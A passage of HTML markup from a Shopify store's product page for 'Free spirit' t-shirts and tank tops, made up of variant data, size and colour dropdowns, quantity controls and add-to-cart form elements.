Top","Purple","xlg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-16,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652585553,"position":10,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_14.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409486,"title":"Women's Tank Top \/ Purple \/ xxl","option1":"Women's Tank Top","option2":"Purple","option3":"xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935182,"product_id":9030902734,"position":10,"created_at":"2016-11-10T01:37:11+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_14.png?v=1678977851","variant_ids":[31333409230,31333409294,31333409358,31333409422,31333409486]},"available":false,"name":"Free spirit - Women's Tank Top \/ Purple \/ xxl","public_title":"Women's Tank Top \/ Purple \/ xxl","options":["Women's Tank Top","Purple","xxl"],"price":2795,"weight":227,"compare_at_price":null,"inventory_quantity":-12,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652585553,"position":10,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_14.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24270951612738__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24270951612738__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24270951612738__main"
        class="select__select"
        form="product-form-template--24270951612738__main"
      ><option
            
              selected="selected"
            
            
            value="31334545358"
          >Women's Tee / White / sml - $26.95</option><option
            
            
            value="31334545422"
          >Women's Tee / White / med - $26.95</option><option
            
            
            value="31334545486"
          >Women's Tee / White / lrg - $26.95</option><option
            
            
            value="31334545550"
          >Women's Tee / White / xlg - $26.95</option><option
            
            
            value="31334545614"
          >Women's Tee / White / xxl - $27.95</option><option
            
            
            value="31333409870"
          >Women's Tee / Navy / sml - $26.95</option><option
            
            
            value="31333409934"
          >Women's Tee / Navy / med - $26.95</option><option
            
            
            value="31333409998"
          >Women's Tee / Navy / lrg - $26.95</option><option
            
            
            value="31333410062"
          >Women's Tee / Navy / xlg - $26.95</option><option
            
            
            value="31333410126"
          >Women's Tee / Navy / xxl - $27.95</option><option
            
            
            value="31333410190"
          >Women's Tee / Black / sml - $26.95</option><option
            
            
            value="31333410254"
          >Women's Tee / Black / med - $26.95</option><option
            
            
            value="31333410318"
          >Women's Tee / Black / lrg - $26.95</option><option
            
            
            value="31333410382"
          >Women's Tee / Black / xlg - $26.95</option><option
            
            
            value="31333410446"
          >Women's Tee / Black / xxl - $27.95</option><option
            
            
            value="31333410510"
          >Women's Tee / Purple / sml - $26.95</option><option
            
            
            value="31333410574"
          >Women's Tee / Purple / med - $26.95</option><option
            
            
            value="31333410638"
          >Women's Tee / Purple / lrg - $26.95</option><option
            
            
            value="31333410702"
          >Women's Tee / Purple / xlg - $26.95</option><option
            
            
            value="31333410766"
          >Women's Tee / Purple / xxl - $27.95</option><option
            
            
            value="31333412814"
          >Unisex Tee / White / sml - $26.95</option><option
            
            
            value="31333412878"
          >Unisex Tee / White / med - $26.95</option><option
            
            
            value="31333412942"
          >Unisex Tee / White / lrg - $26.95</option><option
            
            
            value="31333413006"
          >Unisex Tee / White / xlg - $26.95</option><option
            
            
            value="31333413070"
          >Unisex Tee / White / xxl - $27.95</option><option
            
            
            value="31333413134"
          >Unisex Tee / White / xxxl - $28.95</option><option
            
            
              disabled
            
            value="31333413198"
          >Unisex Tee / White / xxxxl - $28.95 - Sold out</option><option
            
            
              disabled
            
            value="31333413262"
          >Unisex Tee / White / xxxxxl - $28.95 - Sold out</option><option
            
            
            value="31333411150"
          >Unisex Tee / Navy / sml - $26.95</option><option
            
            
            value="31333411278"
          >Unisex Tee / Navy / med - $26.95</option><option
            
            
            value="31333411406"
          >Unisex Tee / Navy / lrg - $26.95</option><option
            
            
            value="31333411470"
          >Unisex Tee / Navy / xlg - $26.95</option><option
            
            
            value="31333411534"
          >Unisex Tee / Navy / xxl - $27.95</option><option
            
            
            value="31333411598"
          >Unisex Tee / Navy / xxxl - $28.95</option><option
            
            
              disabled
            
            value="31333411662"
          >Unisex Tee / Navy / xxxxl - $28.95 - Sold out</option><option
            
            
              disabled
            
            value="31333411726"
          >Unisex Tee / Navy / xxxxxl - $28.95 - Sold out</option><option
            
            
            value="31333411790"
          >Unisex Tee / Black / sml - $26.95</option><option
            
            
            value="31333411854"
          >Unisex Tee / Black / med - $26.95</option><option
            
            
            value="31333411918"
          >Unisex Tee / Black / lrg - $26.95</option><option
            
            
            value="31333411982"
          >Unisex Tee / Black / xlg - $26.95</option><option
            
            
            value="31333412046"
          >Unisex Tee / Black / xxl - $27.95</option><option
            
            
            value="31333412110"
          >Unisex Tee / Black / xxxl - $28.95</option><option
            
            
              disabled
            
            value="31333412174"
          >Unisex Tee / Black / xxxxl - $28.95 - Sold out</option><option
            
            
              disabled
            
            value="31333412238"
          >Unisex Tee / Black / xxxxxl - $28.95 - Sold out</option><option
            
            
              disabled
            
            value="31333412302"
          >Unisex Tee / Purple / sml - $26.95 - Sold out</option><option
            
            
              disabled
            
            value="31333412366"
          >Unisex Tee / Purple / med - $26.95 - Sold out</option><option
            
            
              disabled
            
            value="31333412430"
          >Unisex Tee / Purple / lrg - $26.95 - Sold out</option><option
            
            
              disabled
            
            value="31333412494"
          >Unisex Tee / Purple / xlg - $26.95 - Sold out</option><option
            
            
              disabled
            
            value="31333412558"
          >Unisex Tee / Purple / xxl - $27.95 - Sold out</option><option
            
            
              disabled
            
            value="31333412622"
          >Unisex Tee / Purple / xxxl - $28.95 - Sold out</option><option
            
            
              disabled
            
            value="31333412686"
          >Unisex Tee / Purple / xxxxl - $28.95 - Sold out</option><option
            
            
              disabled
            
            value="31333412750"
          >Unisex Tee / Purple / xxxxxl - $28.95 - Sold out</option><option
            
            
              disabled
            
            value="31333409550"
          >Women's Tank Top / White / sml - $26.95 - Sold out</option><option
            
            
              disabled
            
            value="31333409614"
          >Women's Tank Top / White / med - $26.95 - Sold out</option><option
            
            
              disabled
            
            value="31333409678"
          >Women's Tank Top / White / lrg - $26.95 - Sold out</option><option
            
            
              disabled
            
            value="31333409742"
          >Women's Tank Top / White / xlg - $26.95 - Sold out</option><option
            
            
              disabled
            
            value="31333409806"
          >Women's Tank Top / White / xxl - $27.95 - Sold out</option><option
            
            
              disabled
            
            value="31333408526"
          >Women's Tank Top / Navy / sml - $26.95 - Sold out</option><option
            
            
              disabled
            
            value="31333408590"
          >Women's Tank Top / Navy / med - $26.95 - Sold out</option><option
            
            
              disabled
            
            value="31333408654"
          >Women's Tank Top / Navy / lrg - $26.95 - Sold out</option><option
            
            
              disabled
            
            value="31333408782"
          >Women's Tank Top / Navy / xlg - $26.95 - Sold out</option><option
            
            
              disabled
            
            value="31333408846"
          >Women's Tank Top / Navy / xxl - $27.95 - Sold out</option><option
            
            
              disabled
            
            value="31333408910"
          >Women's Tank Top / Black / sml - $26.95 - Sold out</option><option
            
            
              disabled
            
            value="31333408974"
          >Women's Tank Top / Black / med - $26.95 - Sold out</option><option
            
            
              disabled
            
            value="31333409038"
          >Women's Tank Top / Black / lrg - $26.95 - Sold out</option><option
            
            
              disabled
            
            value="31333409102"
          >Women's Tank Top / Black / xlg - $26.95 - Sold out</option><option
            
            
              disabled
            
            value="31333409166"
          >Women's Tank Top / Black / xxl - $27.95 - Sold out</option><option
            
            
              disabled
            
            value="31333409230"
          >Women's Tank Top / Purple / sml - $26.95 - Sold out</option><option
            
            
              disabled
            
            value="31333409294"
          >Women's Tank Top / Purple / med - $26.95 - Sold out</option><option
            
            
              disabled
            
            value="31333409358"
          >Women's Tank Top / Purple / lrg - $26.95 - Sold out</option><option
            
            
              disabled
            
            value="31333409422"
          >Women's Tank Top / Purple / xlg - $26.95 - Sold out</option><option
            
            
              disabled
            
            value="31333409486"
          >Women's Tank Top / Purple / xxl - $27.95 - Sold out</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24270951612738__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24270951612738__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24270951612738__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Free spirit</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24270951612738__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24270951612738__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Free spirit</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24270951612738__main,
  #SectionAtcBtn-template--24270951612738__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--24270951612738__main {
      --color-button: 31, 161, 93;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24270951612738__main"
      class="product-form main-product-form"
      data-section="template--24270951612738__main"
      data-options="Style,Color,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24270951612738__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24270951612738__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="31334545358"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24270951612738__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="9030902734" /><input type="hidden" name="section-id" value="template--24270951612738__main" /></form></product-form><link href="//spiritnest.com/cdn/shop/t/25/assets/component-pickup-availability.css?v=132348821858131657411741380089" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="31334545358"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//spiritnest.com/cdn/shop/t/25/assets/pickup-availability.js?v=79308454523338307861741380089" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24270951612738__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--24270951612738__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24270951612738__main"
                        src="//spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&width=500"
                        alt="Free spirit"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Free spirit
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24270951612738__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $26.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $26.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24270951612738__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24270951612738__main"
                          data-url="/products/free-spirit"
                          data-update-url="true"
                          style='--options-count: 3'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Women&#39;s Tee,White,sml'
                                      data-options='Women's Tee,White,sml'
                                      
                                        selected
                                      
                                      
                                    >
                                      Women's Tee / White / sml
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tee,White,med'
                                      data-options='Women's Tee,White,med'
                                      
                                      
                                    >
                                      Women's Tee / White / med
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tee,White,lrg'
                                      data-options='Women's Tee,White,lrg'
                                      
                                      
                                    >
                                      Women's Tee / White / lrg
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tee,White,xlg'
                                      data-options='Women's Tee,White,xlg'
                                      
                                      
                                    >
                                      Women's Tee / White / xlg
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tee,White,xxl'
                                      data-options='Women's Tee,White,xxl'
                                      
                                      
                                    >
                                      Women's Tee / White / xxl
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tee,Navy,sml'
                                      data-options='Women's Tee,Navy,sml'
                                      
                                      
                                    >
                                      Women's Tee / Navy / sml
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tee,Navy,med'
                                      data-options='Women's Tee,Navy,med'
                                      
                                      
                                    >
                                      Women's Tee / Navy / med
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tee,Navy,lrg'
                                      data-options='Women's Tee,Navy,lrg'
                                      
                                      
                                    >
                                      Women's Tee / Navy / lrg
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tee,Navy,xlg'
                                      data-options='Women's Tee,Navy,xlg'
                                      
                                      
                                    >
                                      Women's Tee / Navy / xlg
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tee,Navy,xxl'
                                      data-options='Women's Tee,Navy,xxl'
                                      
                                      
                                    >
                                      Women's Tee / Navy / xxl
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tee,Black,sml'
                                      data-options='Women's Tee,Black,sml'
                                      
                                      
                                    >
                                      Women's Tee / Black / sml
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tee,Black,med'
                                      data-options='Women's Tee,Black,med'
                                      
                                      
                                    >
                                      Women's Tee / Black / med
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tee,Black,lrg'
                                      data-options='Women's Tee,Black,lrg'
                                      
                                      
                                    >
                                      Women's Tee / Black / lrg
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tee,Black,xlg'
                                      data-options='Women's Tee,Black,xlg'
                                      
                                      
                                    >
                                      Women's Tee / Black / xlg
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tee,Black,xxl'
                                      data-options='Women's Tee,Black,xxl'
                                      
                                      
                                    >
                                      Women's Tee / Black / xxl
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tee,Purple,sml'
                                      data-options='Women's Tee,Purple,sml'
                                      
                                      
                                    >
                                      Women's Tee / Purple / sml
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tee,Purple,med'
                                      data-options='Women's Tee,Purple,med'
                                      
                                      
                                    >
                                      Women's Tee / Purple / med
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tee,Purple,lrg'
                                      data-options='Women's Tee,Purple,lrg'
                                      
                                      
                                    >
                                      Women's Tee / Purple / lrg
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tee,Purple,xlg'
                                      data-options='Women's Tee,Purple,xlg'
                                      
                                      
                                    >
                                      Women's Tee / Purple / xlg
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tee,Purple,xxl'
                                      data-options='Women's Tee,Purple,xxl'
                                      
                                      
                                    >
                                      Women's Tee / Purple / xxl
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,White,sml'
                                      data-options='Unisex Tee,White,sml'
                                      
                                      
                                    >
                                      Unisex Tee / White / sml
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,White,med'
                                      data-options='Unisex Tee,White,med'
                                      
                                      
                                    >
                                      Unisex Tee / White / med
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,White,lrg'
                                      data-options='Unisex Tee,White,lrg'
                                      
                                      
                                    >
                                      Unisex Tee / White / lrg
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,White,xlg'
                                      data-options='Unisex Tee,White,xlg'
                                      
                                      
                                    >
                                      Unisex Tee / White / xlg
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,White,xxl'
                                      data-options='Unisex Tee,White,xxl'
                                      
                                      
                                    >
                                      Unisex Tee / White / xxl
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,White,xxxl'
                                      data-options='Unisex Tee,White,xxxl'
                                      
                                      
                                    >
                                      Unisex Tee / White / xxxl
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,White,xxxxl'
                                      data-options='Unisex Tee,White,xxxxl'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Unisex Tee / White / xxxxl
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,White,xxxxxl'
                                      data-options='Unisex Tee,White,xxxxxl'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Unisex Tee / White / xxxxxl
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,Navy,sml'
                                      data-options='Unisex Tee,Navy,sml'
                                      
                                      
                                    >
                                      Unisex Tee / Navy / sml
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,Navy,med'
                                      data-options='Unisex Tee,Navy,med'
                                      
                                      
                                    >
                                      Unisex Tee / Navy / med
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,Navy,lrg'
                                      data-options='Unisex Tee,Navy,lrg'
                                      
                                      
                                    >
                                      Unisex Tee / Navy / lrg
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,Navy,xlg'
                                      data-options='Unisex Tee,Navy,xlg'
                                      
                                      
                                    >
                                      Unisex Tee / Navy / xlg
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,Navy,xxl'
                                      data-options='Unisex Tee,Navy,xxl'
                                      
                                      
                                    >
                                      Unisex Tee / Navy / xxl
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,Navy,xxxl'
                                      data-options='Unisex Tee,Navy,xxxl'
                                      
                                      
                                    >
                                      Unisex Tee / Navy / xxxl
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,Navy,xxxxl'
                                      data-options='Unisex Tee,Navy,xxxxl'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Unisex Tee / Navy / xxxxl
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,Navy,xxxxxl'
                                      data-options='Unisex Tee,Navy,xxxxxl'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Unisex Tee / Navy / xxxxxl
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,Black,sml'
                                      data-options='Unisex Tee,Black,sml'
                                      
                                      
                                    >
                                      Unisex Tee / Black / sml
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,Black,med'
                                      data-options='Unisex Tee,Black,med'
                                      
                                      
                                    >
                                      Unisex Tee / Black / med
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,Black,lrg'
                                      data-options='Unisex Tee,Black,lrg'
                                      
                                      
                                    >
                                      Unisex Tee / Black / lrg
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,Black,xlg'
                                      data-options='Unisex Tee,Black,xlg'
                                      
                                      
                                    >
                                      Unisex Tee / Black / xlg
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,Black,xxl'
                                      data-options='Unisex Tee,Black,xxl'
                                      
                                      
                                    >
                                      Unisex Tee / Black / xxl
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,Black,xxxl'
                                      data-options='Unisex Tee,Black,xxxl'
                                      
                                      
                                    >
                                      Unisex Tee / Black / xxxl
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,Black,xxxxl'
                                      data-options='Unisex Tee,Black,xxxxl'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Unisex Tee / Black / xxxxl
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,Black,xxxxxl'
                                      data-options='Unisex Tee,Black,xxxxxl'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Unisex Tee / Black / xxxxxl
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,Purple,sml'
                                      data-options='Unisex Tee,Purple,sml'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Unisex Tee / Purple / sml
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,Purple,med'
                                      data-options='Unisex Tee,Purple,med'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Unisex Tee / Purple / med
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,Purple,lrg'
                                      data-options='Unisex Tee,Purple,lrg'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Unisex Tee / Purple / lrg
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,Purple,xlg'
                                      data-options='Unisex Tee,Purple,xlg'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Unisex Tee / Purple / xlg
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,Purple,xxl'
                                      data-options='Unisex Tee,Purple,xxl'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Unisex Tee / Purple / xxl
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,Purple,xxxl'
                                      data-options='Unisex Tee,Purple,xxxl'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Unisex Tee / Purple / xxxl
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,Purple,xxxxl'
                                      data-options='Unisex Tee,Purple,xxxxl'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Unisex Tee / Purple / xxxxl
                                    </option>
                                  
                                    <option
                                      value='Unisex Tee,Purple,xxxxxl'
                                      data-options='Unisex Tee,Purple,xxxxxl'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Unisex Tee / Purple / xxxxxl
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tank Top,White,sml'
                                      data-options='Women's Tank Top,White,sml'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Women's Tank Top / White / sml
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tank Top,White,med'
                                      data-options='Women's Tank Top,White,med'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Women's Tank Top / White / med
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tank Top,White,lrg'
                                      data-options='Women's Tank Top,White,lrg'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Women's Tank Top / White / lrg
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tank Top,White,xlg'
                                      data-options='Women's Tank Top,White,xlg'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Women's Tank Top / White / xlg
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tank Top,White,xxl'
                                      data-options='Women's Tank Top,White,xxl'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Women's Tank Top / White / xxl
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tank Top,Navy,sml'
                                      data-options='Women's Tank Top,Navy,sml'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Women's Tank Top / Navy / sml
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tank Top,Navy,med'
                                      data-options='Women's Tank Top,Navy,med'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Women's Tank Top / Navy / med
                                    </option>
                                  
                                    <option
